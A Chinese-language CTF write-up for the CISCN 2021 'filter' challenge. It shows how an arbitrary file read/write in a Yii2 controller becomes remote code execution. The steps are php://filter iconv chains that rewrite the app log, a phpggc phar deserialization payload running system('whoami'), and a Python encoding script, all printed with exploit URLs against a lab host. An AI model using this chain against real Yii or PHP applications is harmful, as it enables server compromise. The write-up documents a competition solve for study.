CICSN2021 filter writeup
总的来说这次比赛没什么新的东西 前两题就是白给 有个直接原题 upload那道题目应该有一些骚姿势不知道 可能是我不太适合打ctf然后这个题目也是模仿的laravel debug mod rce
本来准备睡觉了 还是简单的记录一下这道题目 虽然最后Flag没有弄出来 本来还以为能拿个一血 不知道是什么原因 估计是环境的原因 本地是能够复现成功的 最后说一句:CTF 真傻逼
下载得到一个附件

发现是YII框架
百度了一波这个框架的漏洞 发现只有一个反序列化的漏洞
然后再看看这个 SiteController.php
<?php
namespace app\controllers;
use Yii;
use yii\filters\AccessControl;
use yii\web\Controller;
use yii\web\Response;
use yii\filters\VerbFilter;
use app\models\LoginForm;
use app\models\ContactForm;
class SiteController extends Controller
{
/**
* {@inheritdoc}
*/
public function behaviors()
{
return [
'access' => [
'class' => AccessControl::className(),
'only' => ['logout'],
'rules' => [
[
'actions' => ['logout'],
'allow' => true,
'roles' => ['@'],
],
],
],
'verbs' => [
'class' => VerbFilter::className(),
'actions' => [
'logout' => ['post'],
],
],
];
}
/**
* {@inheritdoc}
*/
public function actions()
{
return [
'error' => [
'class' => 'yii\web\ErrorAction',
],
'captcha' => [
'class' => 'yii\captcha\CaptchaAction',
'fixedVerifyCode' => YII_ENV_TEST ? 'testme' : null,
],
];
}
/**
* Displays homepage.
*
* @return string
*/

public function actionIndex()
{
$file = Yii::$app->request->get('file');
$res = file_get_contents($file);
file_put_contents($file,$res);
return $this->render('index');
}
/**
* Login action.
*
* @return Response|string
*/
public function actionLogin()
{
if (!Yii::$app->user->isGuest) {
return $this->goHome();
}
$model = new LoginForm();
if ($model->load(Yii::$app->request->post()) && $model->login()) {
return $this->goBack();
}
$model->password = '';
return $this->render('login', [
'model' => $model,
]);
}
/**
* Logout action.
*
* @return Response
*/
public function actionLogout()
{
Yii::$app->user->logout();
return $this->goHome();
}
/**
* Displays contact page.
*
* @return Response|string
*/
public function actionContact()
{
$model = new ContactForm();
if ($model->load(Yii::$app->request->post()) && $model->contact(Yii::$app->params['adminEmail'])) {
Yii::$app->session->setFlash('contactFormSubmitted');
return $this->refresh();
}
return $this->render('contact', [
'model' => $model,
]);
}
/**
* Displays about page.
*
* @return string
*/
public function actionAbout()
{
return $this->render('about');
}
}
是不是很熟悉 没错 就是laravel debug模式的rce



然后这个框架的日志文件在runtime/logs/app.log
先去github上面下一个源码下来https://github.com/yiisoft/yii2/releases/tag/2.0.14
整个过程很简单 https://xz.aliyun.com/t/9165?page=1
这篇文章已经说的很清楚了

中间没注意到给了个这个hint
这样设置后的区别就是 我们的payload只在log文件里面出现一次
清空日志
http://10.35.35.34:8988/index.php?r=site%2Findex&file=%E2%80%8Bphp://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../runtime/logs/app.log有一个技巧在后面也能用到就是如果说我们使用filter协议正常进行了解码的话 页面会显示上面的这个页面 否则显示error
payload的生成:

参考上面那篇文章 使用phpggc就行了
然后使用下面这个脚本将base64替换一下生成我们需要的payload
from binascii import b2a_hex
payload = "PD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8+DQozAQAAAQAAABEAAAABAAAAAAAAAQAATzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6Njoic3lzdGVtIjtzOjI6ImlkIjtzOjY6Indob2FtaSI7fWk6MTtzOjM6InJ1biI7fX19fQUAAAAxLnR4dAEAAABZ9J9gAQAAALfv3IO2AQAAAAAAADGtpCs9SUAqr7yVZpbBRZDoM1qn8QIAAABHQk1C"
armedPayload = ''
for i in payload:
i = "="+b2a_hex(i.encode('utf-8')).decode('utf-8').upper()
armedPayload += i+"=00"
print(armedPayload)添加payload进去:
http://10.35.35.34:8988/index.php?r=site%2Findex&file==50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=7A=00=41=00=51=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=79=00=4D=00=7A=00=6F=00=69=00=65=00=57=00=6C=00=70=00=58=00=47=00=52=00=69=00=58=00=45=00=4A=00=68=00=64=00=47=00=4E=00=6F=00=55=00=58=00=56=00=6C=00=63=00=6E=00=6C=00=53=00=5A=00=58=00=4E=00=31=00=62=00=48=00=51=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=7A=00=59=00=36=00=49=00=67=00=42=00=35=00=61=00=57=00=6C=00=63=00=5A=00=47=00=4A=00=63=00=51=00=6D=00=46=00=30=00=59=00=32=00=68=00=52=00=64=00=57=00=56=00=79=00=65=00=56=00=4A=00=6C=00=63=00=33=00=56=00=73=00=64=00=41=00=42=00=66=00=5A=00=47=00=46=00=30=00=59=00=56=00=4A=00=6C=00=59=00=57=00=52=00=6C=00=63=00=69=00=49=00=37=00=54=00=7A=00=6F=00=78=00=4E=00=54=00=6F=00=69=00=52=00=6D=00=46=00=72=00=5A=00=58=00=4A=00=63=00=52=00=32=00=56=00=75=00=5A=00=58=00=4A=00=68=00=64=00=47=00=39=00=79=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=7A=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6D=00=62=00=33=00=4A=00=74=00=59=00=58=00=52=00=30=00=5A=00=58=00=4A=00=7A=00=49=00=6A=00=74=00=68=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4E=00=54=00=6F=00=69=00=59=00=32=00=78=00=76=00=63=00=32=00=55=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=37=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=45=00=36=00=49=00=6E=00=6C=00=70=00=61=00=56=00=78=00=79=00=5A=00=58=00=4E=00=30=00=58=00=45=00=4E=00=79=00=5A=00=57=00=46=00=30=00=5A=00=55=00=46=00=6A=00=64=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=78=00=4D=00=54=00=6F=00=69=00=59=00=32=00=68=00=6C=00=59=00=32=00=74=00=42=00=59=00=32=00=4E=00=6C=00=63=00=33=00=4D=00=69=00=4F=00=33=00=4D=00=36=00=4E=00=6A=00=6F=00=69=00=63=00=33=00=6C=00=7A=00=64=00=47=00=56=00=74=00=49=00=6A=00=74=00=7A=00=4F=00=6A=00=49=00=36=00=49=00=6D=00=6C=00=6B=00=49=00=6A=00=74=00=7A=00=4F=00=6A=00=59=00=36=00=49=00=6E=00=64=00=6F=00=62=00=32=00=46=00=74=00=61=00=53=00=49=00=37=00=66=00=57=00=6B=00=36=00=4D=00=54=00=74=00=7A=00=4F=00=6A=00=4D=00=36=00=49=00=6E=00=4A=00=31=00=62=00=69=00=49=00=37=00=66=00=58=00=31=00=39=00=66=00=51=00=55=00=41=00=41=00=41=00=41=00=78=00=4C=00=6E=00=52=00=34=00=64=00=41=00=45=00=41=00=41=00=41=00=42=00=5A=00=39=00=4A=00=39=00=67=00=41=00=51=00=41=00=41=00=41=00=4C=00=66=00=76=00=33=00=49=00=4F=00=32=00=41=00=51=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=47=00=74=00=70=00=43=00=73=00=39=00=53=00=55=00=41=00=71=00=72=00=37=00=79=00=56=00=5A=00=70=00=62=00=42=00=52=00=5A=00=44=00=6F=00=4D=00=31=00=71=00=6E=00=38=00=51=00=49=00=41=00=41=00=41=00=42=00=48=00=51=00=6B=00=31=00=43=00如果没按照那个hint修改配置的话 payload会出现4次
解码出payload:
http://10.35.35.34:8988/index.php?r=site%2Findex&file=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../runtime/logs/app.log然后这个日志文件就变成了一个正常的phar文件
触发phar
http://10.35.35.34:8988/index.php?r=site%2Findex&file=phar://../runtime/logs/app.log/1.txt晚安